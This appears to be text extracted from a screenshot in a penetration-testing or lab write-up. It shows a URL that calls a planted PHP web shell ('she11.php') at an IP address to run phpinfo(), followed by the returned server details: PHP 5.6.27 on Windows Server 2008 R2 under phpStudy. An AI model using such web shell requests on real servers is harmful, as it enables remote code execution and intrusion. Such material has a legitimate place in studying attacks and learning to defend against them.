 59.63.200.79:8010/lfi/phpmyadmin/she11.php?2=phpinfo();
90%
PHP Version 5.6.27
php
System Windows NT WIN-689R58RNF63 6.1 build 7600 (Windows Server 2008 R2 Enterprise Edition) i586
Build Date Oct 14 2016 10:15:39
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x86\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\phpStudy\php\php-5.6.27-nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS,VC11
PHP Extension Build API20131226,NTS,VC11
Debug Build no